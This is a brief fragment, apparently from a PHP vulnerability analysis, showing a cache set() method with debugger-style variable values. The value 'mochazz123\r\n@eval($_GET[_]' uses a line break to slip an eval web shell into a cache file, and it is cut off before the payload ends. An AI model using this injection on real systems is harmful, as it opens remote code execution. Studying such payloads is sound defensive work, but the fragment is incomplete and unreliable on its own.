 */
public static function set($name, $value, $expire = null) $name: "name" $expire: null $value: "mochazz123\r\n@eval($_GET
{
self::$writeTimes++;
return self::init()->set($name, $value, $expire); $expire: null $name: "name" $value: "mochazz123\r\n@eval($_GET[_]
}